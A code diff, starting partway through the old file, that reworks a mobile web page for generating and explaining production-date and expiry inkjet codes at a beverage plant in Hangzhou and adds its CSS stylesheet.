-                    <option value="WH">武汉百事 WH</option>
-                    <option value="SH">上海百事 SH</option>
-                    <option value="AH">安徽百事 AH</option>
-                    <option value="NJ">南京百事 NJ</option>
-                </select>
-                <div class="form-hint">委托厂显示示例：上海 <span class="highlight">S</span><span class="highlight">H</span>，武汉 <span class="highlight">W</span><span class="highlight">H</span></div>
-            </div>
-
-            <div class="form-item">
-                <label class="form-label">保质期天数</label>
-                <select class="form-select" id="shelfLife">
-                    <option value="270">270 天</option>
-                    <option value="365">365 天</option>
-                </select>
-                <div class="form-hint">根据标签或罐身标注保质期天数选择</div>
-            </div>
-
-            <div class="form-item">
-                <label class="form-label">膜包是否喷印二维码</label>
-                <select class="form-select" id="qrCodeOption">
-                    <option value="N">否</option>
-                    <option value="Y">是</option>
-                </select>
-                <div class="form-hint">选择 "是" 膜包喷码将加入二维码 ▣ 顺序箱码 00001</div>
-            </div>
-
-            <button class="btn-primary" onclick="generateCode()">生成喷码</button>
-        </div>
-
-        <div class="result-section" id="resultSection">
-            <div class="code-type-tabs">
-                <div class="code-type-tab active" id="tabInner" onclick="switchTab('inner')">瓶盖喷码</div>
-                <div class="code-type-tab" id="tabOuter" onclick="switchTab('outer')">膜包喷码</div>
-            </div>
-
-            <div class="card" id="innerResult">
-                <div class="card-header">
-                    <div class="card-tag blue">2</div>
-                    <div class="card-title">瓶盖喷码</div>
-                </div>
-                <div class="code-box">
-                    <div class="code-box-title"><span class="dot"></span>喷码内容</div>
-                    <div class="code-line" id="innerLine1"></div>
-                    <div class="code-line" id="innerLine2"></div>
-                </div>
-                <div class="parse-table">
-                    <div class="parse-row">
-                        <div class="cell">生产日期</div>
-                        <div class="cell"><span id="innerProdDate"></span><span class="parse-explanation" id="innerProdDateExp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">生产时间</div>
-                        <div class="cell"><span id="innerProdTime"></span><span class="parse-hint" id="innerProdTimeHint"></span><span class="parse-explanation" id="innerProdTimeExp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">委托厂首字母</div>
-                        <div class="cell"><span id="innerFactoryCode1"></span><span class="parse-explanation" id="innerFactoryCode1Exp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">到期日期</div>
-                        <div class="cell"><span id="innerExpiryDate"></span><span class="parse-explanation" id="innerExpiryDateExp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">工厂代码 + 线别</div>
-                        <div class="cell"><span id="innerFactoryLine"></span><span class="parse-hint" id="innerFactoryLineHint"></span><span class="parse-explanation" id="innerFactoryLineExp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">委托厂尾字母</div>
-                        <div class="cell"><span id="innerFactoryCode2"></span><span class="parse-explanation" id="innerFactoryCode2Exp"></span></div>
-                    </div>
-                </div>
-            </div>
-
-            <div class="card" id="outerResult" style="display: none;">
-                <div class="card-header">
-                    <div class="card-tag green">3</div>
-                    <div class="card-title">膜包喷码</div>
-                </div>
-                <div class="code-box">
-                    <div class="code-box-title"><span class="dot"></span>喷码内容</div>
-                    <div class="code-line" id="outerLine1"></div>
-                    <div class="code-line" id="outerLine2"></div>
-                </div>
-                <div class="parse-table">
-                    <div class="parse-row">
-                        <div class="cell">生产日期</div>
-                        <div class="cell"><span id="outerProdDate"></span><span class="parse-explanation" id="outerProdDateExp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">生产时间+合格</div>
-                        <div class="cell"><span id="outerProdTime"></span><span class="parse-hint" id="outerProdTimeHint"></span><span class="parse-explanation" id="outerProdTimeExp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">委托厂首字母</div>
-                        <div class="cell"><span id="outerFactoryCode1"></span><span class="parse-explanation" id="outerFactoryCode1Exp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">到期日期</div>
-                        <div class="cell"><span id="outerExpiryDate"></span><span class="parse-explanation" id="outerExpiryDateExp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">工厂代码 + 线别</div>
-                        <div class="cell"><span id="outerFactoryLine"></span><span class="parse-hint" id="outerFactoryLineHint"></span><span class="parse-explanation" id="outerFactoryLineExp"></span></div>
-                    </div>
-                    <div class="parse-row">
-                        <div class="cell">委托厂尾字母</div>
-                        <div class="cell"><span id="outerFactoryCode2"></span><span class="parse-explanation" id="outerFactoryCode2Exp"></span></div>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <div class="footer-tip">
-            <div class="footer-tip-title">喷码格式说明</div>
-            <div class="footer-tip-list">
-                <strong style="color: #d46b08; display: block; margin-bottom: 8px;">【瓶盖喷码】两行格式：</strong>
-                • 第一行：<span class="highlight">8 位生产日期</span> + <span class="highlight">3 位时间代码</span>（字母时 +2 位分）+ <span class="highlight">委托厂首字母</span><br>
-                • 第二行：<span class="highlight">8 位到期日期</span> + <span class="highlight">HZ</span>（工厂代码）+ <span class="highlight">线别 1-6</span> + <span class="highlight">委托厂尾字母</span><br>
-                <strong style="color: #d46b08; display: block; margin: 12px 0 8px;">【膜包喷码】两行格式：</strong>
-                • 第一行：<span class="highlight">8 位生产日期</span> + <span class="highlight">5 位数字时间</span> + <span class="highlight">合格</span> + (可选二维码)<span class="highlight">委托厂首字母</span><br>
-                • 第二行：<span class="highlight">8 位到期日期</span> + <span class="highlight">HZ</span>（工厂代码）+ <span class="highlight">线别 1-6</span> + <span class="highlight">(可选二维码 +箱顺序码00001)委托厂尾字母</span><br>
-            </div>
-        </div>
-    </div>
-
-    <div class="footer">
-        杭州百事喷码生成器|基于新规标准生成
-    </div>
-
-    <script>
-        const lineCodeMap = { "A": "1", "B": "2", "C": "3", "D": "4", "E": "5", "F": "6" };
-        const factoryCodeMap = {
-            "SH": { code1: "S", code2: "H" },
-            "AH": { code1: "A", code2: "H" },
-            "WH": { code1: "W", code2: "H" },
-            "NJ": { code1: "N", code2: "J" },
-        };
-        const hourLetterMap = {
-            0: "A", 1: "B", 2: "C", 3: "D", 4: "E", 5: "F", 6: "G", 7: "H",
-            8: "I", 9: "J", 10: "K", 11: "L", 12: "M", 13: "N", 14: "O",
-            15: "P", 16: "Q", 17: "R", 18: "S", 19: "T", 20: "U", 21: "V",
-            22: "W", 23: "X"
-        };
-        const factoryCode = "HZ";
-
-        function switchTab(type) {
-            document.getElementById('tabInner').classList.toggle('active', type === 'inner');
-            document.getElementById('tabOuter').classList.toggle('active', type === 'outer');
-            document.getElementById('innerResult').style.display = type === 'inner' ? 'block' : 'none';
-            document.getElementById('outerResult').style.display = type === 'outer' ? 'block' : 'none';
-        }
-
-        function updateTime() {
-            const now = new Date();
-            const timeStr = now.toLocaleString('zh-CN', {
-                year: 'numeric', month: '2-digit', day: '2-digit',
-                hour: '2-digit', minute: '2-digit', second: '2-digit', hour12: false
-            }).replace(/\//g, '-');
-            document.getElementById('currentDateTime').textContent = timeStr;
-            return now;
-        }
-
-        function syncTime() {
-            const now = updateTime();
-            const btn = document.getElementById('syncBtn');
-            const originalText = btn.textContent;
-            const originalBg = btn.style.background;
-            btn.textContent = '时间已同步';
-            btn.style.background = 'linear-gradient(135deg, #1890ff 0%, #40a9ff 100%)';
-            btn.style.transform = 'scale(1.05)';
-            setTimeout(() => {
-                btn.textContent = originalText;
-                btn.style.background = originalBg || 'linear-gradient(135deg, #52c41a 0%, #73d13d 100%)';
-                btn.style.transform = 'scale(1)';
-            }, 700);
-            return now;
-        }
-
-        function getExpiryDate(startDate, days) {
-            const d = new Date(startDate);
-            d.setDate(d.getDate() + parseInt(days));
-            return `${d.getFullYear()}${String(d.getMonth()+1).padStart(2,'0')}${String(d.getDate()).padStart(2,'0')}`;
-        }
-
-        function generateCode() {
-            const lineSelect = document.getElementById('lineSelect').value;
-            const factorySelect = document.getElementById('factorySelect').value;
-            const shelfLife = document.getElementById('shelfLife').value;
-            const qrOption = document.getElementById('qrCodeOption').value;
-
-            if (!lineSelect) {
-                alert('请选择生产线别！');
-                return;
-            }
-
-            const now = updateTime();
-            const year = now.getFullYear();
-            const month = String(now.getMonth() + 1).padStart(2, '0');
-            const day = String(now.getDate()).padStart(2, '0');
-            const hours = now.getHours();
-            const minutes = String(now.getMinutes()).padStart(2, '0');
-
-            const prodDate = `${year}${month}${day}`;
-            const hourLetter = hourLetterMap[hours] || 'A';
-            const prodTimeLetter = `${hourLetter}${minutes}`;
-            const prodTimeDigital = `${String(hours).padStart(2,'0')}:${minutes}`;
-
-            const lineCode = lineCodeMap[lineSelect];
-            const factoryInfo = factoryCodeMap[factorySelect] || { code1: '', code2: '' };
-
-            const baseDate = new Date(now);
-            baseDate.setDate(baseDate.getDate() - 1);
-            const expiryDate = getExpiryDate(baseDate, shelfLife);
-
-            const inner1 = prodDate + prodTimeLetter + factoryInfo.code1;
-            const inner2 = expiryDate + factoryCode + lineCode + factoryInfo.code2;
-
-            let outer1, outer2;
-            if (qrOption === 'Y') {
-                outer1 = prodDate + ' ' + prodTimeDigital + ' ▣合格' + factoryInfo.code1;
-                outer2 = expiryDate + ' ' + factoryCode + lineCode + ' ▣ 00001 ' + factoryInfo.code2;
-            } else {
-                outer1 = prodDate + ' ' + prodTimeDigital + '合格' + factoryInfo.code1;
-                outer2 = expiryDate + ' ' + factoryCode + lineCode + factoryInfo.code2;
-            }
-
-            document.getElementById('innerLine1').textContent = inner1;
-            document.getElementById('innerLine2').textContent = inner2;
-            document.getElementById('innerProdDate').textContent = prodDate;
-            document.getElementById('innerProdTime').textContent = prodTimeLetter;
-            document.getElementById('innerFactoryCode1').textContent = factoryInfo.code1 || '(无)';
-            document.getElementById('innerExpiryDate').textContent = expiryDate;
-            document.getElementById('innerFactoryLine').textContent = factoryCode + lineCode;
-            document.getElementById('innerFactoryCode2').textContent = factoryInfo.code2 || '(无)';
-
-            document.getElementById('outerLine1').textContent = outer1;
-            document.getElementById('outerLine2').textContent = outer2;
-            document.getElementById('outerProdDate').textContent = prodDate;
-            document.getElementById('outerProdTime').textContent = prodTimeDigital + (qrOption === 'Y' ? ' ▣合格' : ' 合格');
-            document.getElementById('outerFactoryCode1').textContent = factoryInfo.code1 || '(无)';
-            document.getElementById('outerExpiryDate').textContent = expiryDate;
-            if (qrOption === 'Y') {
-                document.getElementById('outerFactoryLine').textContent = factoryCode + lineCode + ' ▣ 00001';
-            } else {
-                document.getElementById('outerFactoryLine').textContent = factoryCode + lineCode;
-            }
-            document.getElementById('outerFactoryCode2').textContent = factoryInfo.code2 || '(无)';
-
-            document.getElementById('resultSection').classList.add('show');
-            switchTab('inner');
-            document.getElementById('resultSection').scrollIntoView({ behavior: 'smooth' });
-        }
-
-        document.addEventListener('DOMContentLoaded', () => {
-            updateTime();
-            setInterval(updateTime, 1000);
-            ['lineSelect', 'factorySelect', 'shelfLife', 'qrCodeOption'].forEach(id => {
-                const el = document.getElementById(id);
-                el.addEventListener('change', () => {
-                    el.classList.toggle('has-value', el.value !== '');
-                });
-            });
-        });
-    </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="zh-CN">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+  <meta name="theme-color" content="#667eea">
+  <meta name="mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-status-bar-style" content="default">
+  <meta name="apple-mobile-web-app-title" content="喷码生成器">
+  <link rel="manifest" href="./manifest.json">
+  <link rel="apple-touch-icon" href="./icons/icon-192x192.png">
+  <title>新规喷码生成器</title>
+  <!-- 引入分离的样式文件 -->
+  <link rel="stylesheet" href="style.css">
+</head>
+<body>
+    <div class="header">
+        <div class="header-title">杭州百事新规喷码生成器</div>
+        <div class="header-subtitle">PepsiCo Hangzhou</div>
+    </div>
+
+    <div class="time-card">
+        <div class="time-info">
+            <div>
+                <div class="time-text">当前系统时间:</div>
+                <div class="time-value" id="currentDateTime">--:--:--</div>
+            </div>
+        </div>
+        <button class="sync-btn" id="syncBtn">同步系统时间</button>
+    </div>
+
+    <div class="content">
+        <div class="card">
+            <div class="card-header">
+                <div class="card-tag blue">1</div>
+                <div class="card-title">参数设置</div>
+            </div>
+
+            <div class="form-item">
+                <label class="form-label">打印模式</label>
+                <div class="print-mode-btns">
+                    <button type="button" class="mode-btn active" id="printModeNormal" data-mode="normal">常规打印</button>
+                    <button type="button" class="mode-btn" id="printModeShort" data-mode="short">缩短打印</button>
+                    <button type="button" class="mode-btn" id="printModeBib" data-mode="bib">BIB打印</button>
+                </div>
+                <div class="form-hint">（针对瓶肩喷码生产时间转换，外箱喷码不影响）常规打印：24小时制 | 缩短打印：字母+分 | BIB：BIB线专用</div>
+            </div>
+
+            <div class="form-item">
+                <label class="form-label">生产线别</label>
+                <select class="form-select" id="lineSelect">
+                    <option value="">请选择生产线</option>
+                    <option value="A">A 线 →  1</option>
+                    <option value="B">B 线 →  2</option>
+                    <option value="C">C 线 →  3</option>
+                    <option value="D">D 线 → 4</option>
+                    <option value="E">E 线 →  5</option>
+                    <option value="F">F 线 →  6</option>
+                </select>
+                <div class="form-hint">A-F 线别将转换为数字 1-6 显示在喷码；BIB1/BIB2 线需选择缸号</div>
+            </div>
+
+            <div class="form-item" id="tankContainer" style="display: none;">
+                <label class="form-label">缸号输入</label>
+                <input type="number" class="form-select" id="tankInput" min="1" max="25" placeholder="请输入缸号（1-25）">
+                <div class="form-hint">BIB打印模式需输入缸号（1-25号缸）</div>
+            </div>
+
+            <div class="form-item">
+                <label class="form-label">代加工委托工厂</label>
+                <select class="form-select" id="factorySelect">
+                    <option value="">自产（无委托）</option>
+                    <option value="WH">武汉百事 WH</option>
+                    <option value="SH">上海百事 SH</option>
+                    <option value="AH">安徽百事 AH</option>
+                    <option value="NJ">南京百事 NJ</option>
+                </select>
+                <div class="form-hint">委托厂显示示例：上海 <span class="highlight">S</span><span class="highlight">H</span>，武汉 <span class="highlight">W</span><span class="highlight">H</span></div>
+            </div>
+
+            <div class="form-item">
+                <label class="form-label">保质期天数</label>
+                <select class="form-select" id="shelfLife">
+                    <option value="270">270 天</option>
+                    <option value="365">365 天</option>
+                </select>
+                <div class="form-hint">根据标签或罐身标注保质期天数选择；BIB线仅支持100天和120天</div>
+            </div>
+
+            <div class="form-item" id="qrCodeContainer">
+                <label class="form-label">外箱是否喷印二维码</label>
+                <select class="form-select" id="qrCodeOption">
+                    <option value="N">否</option>
+                    <option value="Y">是</option>
+                </select>
+                <div class="form-hint">选择 "是" 外箱喷码将加入二维码 ▣ 顺序箱码 00001</div>
+            </div>
+
+            <button class="btn-primary" id="generateBtn">生成喷码</button>
+        </div>
+
+        <div class="result-section" id="resultSection">
+            <div class="card" id="innerResult">
+                <div class="card-header">
+                    <div class="card-tag blue">2</div>
+                    <div class="card-title">瓶肩|罐底喷码</div>
+                </div>
+                <div class="code-box">
+                    <div class="code-box-title"><span class="dot"></span>喷码内容</div>
+                    <div class="code-line" id="innerLine1"></div>
+                    <div class="code-line" id="innerLine2"></div>
+                </div>
+                <div class="parse-table" id="innerParseTable"></div>
+            </div>
+            
+            <div class="card" id="outerResult">
+                <div class="card-header">
+                    <div class="card-tag green">3</div>
+                    <div class="card-title">外箱喷码</div>
+                </div>
+                <div class="code-box">
+                    <div class="code-box-title"><span class="dot"></span>喷码内容</div>
+                    <div class="code-line" id="outerLine1"></div>
+                    <div class="code-line" id="outerLine2"></div>
+                </div>
+                <div class="parse-table" id="outerParseTable"></div>
+            </div>
+            
+            <div class="card" id="bibResult" style="display: none;">
+                <div class="card-header">
+                    <div class="card-tag orange">BIB</div>
+                    <div class="card-title">BIB喷码</div>
+                </div>
+                <div class="code-box">
+                    <div class="code-box-title"><span class="dot"></span>喷码内容</div>
+                    <div class="code-line" id="bibLine1"></div>
+                    <div class="code-line" id="bibLine2"></div>
+                </div>
+                <div class="parse-table" id="bibParseTable"></div>
+            </div>
+        </div>
+
+        <div class="footer-tip">
+            <div class="footer-tip-title">喷码格式说明</div>
+            <div class="footer-tip-list">
+                <strong style="color: #d46b08; display: block; margin-bottom: 8px;">【瓶肩|罐底喷码】两行格式：</strong>
+                • 第一行：<span class="highlight">8 位生产日期</span> + <span class="highlight">时间代码</span>（缩短喷码 字母时+2位分|常规喷码 HH:MM）+ <span class="highlight">HZ</span>（工厂代码）+ <span class="highlight">线别 1-6</span> + <span class="highlight">委托厂</span>）+ <span class="highlight">委托厂首字母</span><br>
+                • 第二行：<span class="highlight">8 位到期日期</span> + <span class="highlight">HZ</span>（工厂代码）+ <span class="highlight">线别 1-6</span> + <span class="highlight">委托厂尾字母</span><br>
+                <strong style="color: #d46b08; display: block; margin: 12px 0 8px;">【外箱喷码】两行格式：</strong>
+                • 第一行：<span class="highlight">8 位生产日期</span> + <span class="highlight">5 位数字时间</span> + <span class="highlight">合格</span> + (可选二维码)<span class="highlight">委托厂首字母</span><br>
+                • 第二行：<span class="highlight">8 位到期日期</span> + <span class="highlight">HZ</span>（工厂代码）+ <span class="highlight">线别 1-6</span> + <span class="highlight">(可选二维码 +箱顺序码00001)委托厂尾字母（如有）</span><br>
+                <strong style="color: #d46b08; display: block; margin: 12px 0 8px;">【BIB喷码】两行格式：</strong>
+                • 第一行：<span class="highlight">8 位生产日期</span> + <span class="highlight">5 位箱顺序码</span> + <span class="highlight">委托厂首字母</span><br>
+                • 第二行：<span class="highlight">8 位到期日期</span> + <span class="highlight">HZ</span>（工厂代码）+ <span class="highlight">（BIB1/BIB2线）+ <span class="highlight">缸号 01-25</span> + <span class="highlight">委托厂尾字母（如有）</span><br>
+            </div>
+        </div>
+    </div>
+
+    <div class="footer">
+        杭州百事新规喷码生成器|适用于喷码核验检查参考
+    </div>
+
+    <script src="app.js"></script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,346 @@
+* {
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
+    -webkit-tap-highlight-color: transparent;
+}
+
+body {
+    font-family: 'PingFang SC', 'Microsoft YaHei', -apple-system, sans-serif;
+    background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #a890fe 100%);
+    min-height: 100vh;
+    color: #333;
+    line-height: 1.5;
+}
+
+.header {
+    background: transparent;
+    padding: 40px 16px 24px;
+    text-align: center;
+    border-radius: 0 0 24px 24px;
+    box-shadow: none;
+}
+
+.header-title {
+    color: white;
+    font-size: 22px;
+    font-weight: 700;
+    margin-bottom: 4px;
+    text-shadow: 0 2px 4px rgba(0,0,0,0.3);
+}
+
+.header-subtitle {
+    color: rgba(255,255,255,0.9);
+    font-size: 13px;
+}
+
+.time-card {
+    background: rgba(255, 255, 255, 0.95);
+    margin: 0 16px 16px;
+    padding: 16px 20px;
+    border-radius: 16px;
+    box-shadow: 0 4px 16px rgba(0,0,0,0.15);
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    position: relative;
+    z-index: 10;
+}
+
+.time-info {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+}
+
+.time-icon {
+    width: 44px;
+    height: 44px;
+    background: linear-gradient(135deg, #e6f7ff 0%, #bae7ff 100%);
+    border-radius: 12px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 22px;
+}
+
+.time-text {
+    font-size: 13px;
+    color: #8c8c8c;
+}
+
+.time-value {
+    font-size: 18px;
+    font-weight: 700;
+    color: #1890ff;
+    font-family: 'Courier New', monospace;
+}
+
+.sync-btn {
+    background: linear-gradient(135deg, #52c41a 0%, #73d13d 100%);
+    color: white;
+    border: none;
+    padding: 10px 16px;
+    border-radius: 20px;
+    font-size: 13px;
+    font-weight: 600;
+    cursor: pointer;
+    box-shadow: 0 2px 8px rgba(82, 196, 26, 0.3);
+}
+.sync-btn:active {
+    transform: scale(0.96);
+}
+
+.content {
+    padding: 0 16px 24px;
+}
+
+.card {
+    background: rgba(255, 255, 255, 0.98);
+    border-radius: 16px;
+    padding: 20px;
+    margin-bottom: 16px;
+    box-shadow: 0 2px 12px rgba(0,0,0,0.1);
+}
+
+.card-header {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    margin-bottom: 16px;
+    padding-bottom: 12px;
+    border-bottom: 1px solid #f0f0f0;
+}
+
+.card-tag {
+    width: 28px;
+    height: 28px;
+    border-radius: 8px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: white;
+    font-weight: 700;
+    font-size: 14px;
+}
+.card-tag.blue { background: linear-gradient(135deg, #1890ff 0%, #40a9ff 100%); }
+.card-tag.green { background: linear-gradient(135deg, #52c41a 0%, #73d13d 100%); }
+.card-tag.orange { background: linear-gradient(135deg, #fa8c16 0%, #ffc069 100%); }
+
+.card-title {
+    font-size: 16px;
+    font-weight: 600;
+    color: #262626;
+}
+
+.form-item {
+    margin-bottom: 16px;
+}
+.form-item:last-child {
+    margin-bottom: 0;
+}
+
+.form-label {
+    display: block;
+    font-size: 14px;
+    font-weight: 600;
+    color: #595959;
+    margin-bottom: 8px;
+}
+
+.print-mode-btns {
+    display: flex;
+    gap: 10px;
+}
+.mode-btn {
+    flex: 1;
+    padding: 14px 16px;
+    border: 2px solid #e8e8e8;
+    border-radius: 12px;
+    font-size: 16px;
+    background: #fafafa;
+    color: #8c8c8c;
+    font-weight: 600;
+    text-align: center;
+    cursor: pointer;
+    transition: all 0.2s;
+}
+.mode-btn.active {
+    border-color: #1890ff;
+    background: linear-gradient(135deg, #1890ff 0%, #40a9ff 100%);
+    color: white;
+}
+
+.form-select {
+    width: 100%;
+    padding: 14px 16px;
+    border: 2px solid #e8e8e8;
+    border-radius: 12px;
+    font-size: 16px;
+    background: #fafafa;
+    color: #262626;
+    transition: all 0.2s;
+    appearance: none;
+    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%238c8c8c' d='M6 8L1 3h10z'/%3E%3C/svg%3E");
+    background-repeat: no-repeat;
+    background-position: right 16px center;
+}
+.form-select:focus {
+    border-color: #1890ff;
+    background-color: white;
+    outline: none;
+    box-shadow: 0 0 0 3px rgba(24, 144, 255, 0.1);
+}
+.form-select.has-value {
+    border-color: #1890ff;
+    background-color: white;
+}
+
+.form-hint {
+    font-size: 14px;
+    color: #8c8c8c;
+    margin-top: 8px;
+    padding: 10px 12px;
+    background: #fafafa;
+    border-radius: 8px;
+    line-height: 1.6;
+}
+.form-hint .highlight {
+    background: #e6f7ff;
+    color: #1890ff;
+    padding: 1px 6px;
+    border-radius: 4px;
+    font-family: 'Courier New', monospace;
+    font-size: 12px;
+}
+
+.btn-primary {
+    width: 100%;
+    padding: 16px 24px;
+    background: linear-gradient(135deg, #1890ff 0%, #40a9ff 100%);
+    color: white;
+    border: none;
+    border-radius: 14px;
+    font-size: 18px;
+    font-weight: 700;
+    cursor: pointer;
+    box-shadow: 0 4px 16px rgba(24, 144, 255, 0.35);
+    transition: all 0.2s;
+    margin-top: 8px;
+}
+.btn-primary:active {
+    transform: scale(0.98);
+    box-shadow: 0 2px 8px rgba(24, 144, 255, 0.35);
+}
+
+.result-section {
+    display: none;
+}
+.result-section.show {
+    display: block;
+}
+
+.code-box {
+    background: #1a1a1a;
+    border-radius: 16px;
+    padding: 20px;
+    margin-bottom: 16px;
+    position: relative;
+    overflow: hidden;
+}
+.code-box-title {
+    color: #8c8c8c;
+    font-size: 13px;
+    margin-bottom: 22px;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+.code-box-title .dot {
+    width: 8px;
+    height: 8px;
+    border-radius: 50%;
+    background: #52c41a;
+    animation: pulse 2s infinite;
+}
+@keyframes pulse {
+    0%, 100% { opacity: 1; }
+    50% { opacity: 0.5; }
+}
+.code-line {
+    color: #00ff00;
+    font-family: 'Courier New', monospace;
+    font-size: 20px;
+    letter-spacing: 2px;
+    line-height: 1.8;
+    word-break: break-all;
+    font-weight: 600;
+}
+
+.parse-table {
+    background: #fafafa;
+    border-radius: 12px;
+    overflow: hidden;
+    border: 1px solid #f0f0f0;
+}
+.parse-row {
+    display: flex;
+    border-bottom: 1px solid #f0f0f0;
+}
+.parse-row:last-child {
+    border-bottom: none;
+}
+.parse-row .cell {
+    padding: 12px 14px;
+    font-size: 14px;
+}
+.parse-row .cell:first-child {
+    width: 40%;
+    background: #fafafa;
+    color: #8c8c8c;
+    font-weight: 500;
+}
+.parse-row .cell:last-child {
+    flex: 1;
+    color: #262626;
+    font-family: 'Courier New', monospace;
+    font-weight: 600;
+}
+
+.footer-tip {
+    background: linear-gradient(135deg, #fff7e6 0%, #fffbe6 100%);
+    border: 1px solid #ffe7ba;
+    border-radius: 12px;
+    padding: 14px 16px;
+    margin-top: 16px;
+}
+.footer-tip-title {
+    font-size: 14px;
+    font-weight: 600;
+    color: #d46b08;
+    margin-bottom: 10px;
+    display: flex;
+    align-items: center;
+    gap: 6px;
+}
+.footer-tip-list {
+    font-size: 13px;
+    color: #8c8c8c;
+    line-height: 1.8;
+}
+
+.footer {
+    text-align: center;
+    padding: 20px;
+    color: rgba(255,255,255,0.7);
+    font-size: 12px;
+}
+
+@media (max-width: 480px) {
+    .header { padding: 30px 14px 20px; }
+    .header-title { font-size: 20px; }
+    .time-card { margin: 0 14px 14px; padding: 14px 16px; }
+    .content { padding: 0 14px 20px; }
+    .card { padding: 16px; border-radius: 14px; }
+    .code-line { font-size: 18px; letter-spacing: 1px; }
+}
